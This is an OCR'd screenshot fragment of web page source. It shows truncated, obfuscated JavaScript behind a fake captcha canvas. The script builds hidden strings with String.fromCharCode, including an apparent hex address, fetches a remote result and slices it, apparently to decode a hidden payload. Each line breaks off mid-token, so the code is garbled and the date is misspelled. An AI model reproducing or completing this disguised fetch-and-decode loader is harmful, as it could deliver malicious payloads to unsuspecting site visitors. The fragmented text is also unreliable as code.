
12 Juna, 2026
Hash-sum: c864c79ff4395488de428
Last update: 2026-06-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin